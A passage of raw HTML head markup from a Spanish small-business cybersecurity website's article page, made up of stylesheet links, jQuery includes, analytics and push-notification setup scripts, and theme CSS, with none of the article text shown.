2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="77f9215e2cf86ef5d6a48699-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=1266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fcomo-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fcomo-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["aprende-ciberseguridad","consejos-de-ciberseguridad","destacado","formacion-basica-para-usuarios"],"pageAttributes":["ataques-y-amenazas","ciberamenazas","ciberseguridad","como-parar-a-un-cibercriminal","como-parar-a-un-hacker","como-suele-atacar-un-cibercriminal","descubrir-si-te-estan-infectando-el-equipo","soluciones-para-el-ataque-hacker"],"pagePostAuthor":"Ciberpyme"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="77f9215e2cf86ef5d6a48699-text/javascript">
        window.tdb_globals = {"wpRestNonce":"b183e52c80","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="77f9215e2cf86ef5d6a48699-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"b183e52c80","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="77f9215e2cf86ef5d6a48699-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="77f9215e2cf86ef5d6a48699-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
